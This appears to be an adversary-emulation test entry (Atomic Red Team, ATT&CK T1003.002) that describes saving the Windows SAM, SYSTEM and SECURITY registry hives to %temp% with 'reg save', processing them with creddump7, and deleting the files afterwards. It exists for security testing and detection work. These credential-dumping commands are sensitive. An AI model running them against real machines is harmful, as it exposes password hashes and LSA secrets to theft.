 Atomic Test Example – Registry dump of SAM, creds ... T1003.002
Atomic Test #1 - Registry dump of SAM, creds, and secrets
Local SAM (SAM & System), cached credentials (System & Security) and LSA secrets (System & Security) can be enumerated
via three registry keys. Then processed locally using https://github.com/Neohapsis/creddump7
Upon successful execution of this test, you will find three files named, sam, system and security in the %temp% directory.
Supported Platforms: Windows
Attack Commands: Run with command_prompt ! Elevation Required (e.g. root or admin)
reg save HKLM\sam %temp%\sam
reg save HKLM\system %temp%\system
reg save HKLM\security %temp%\security
Cleanup Commands:
del %temp%\sam >nul 2> nul
del %temp%\system >nul 2> nul
del %temp%\security >nul 2> nul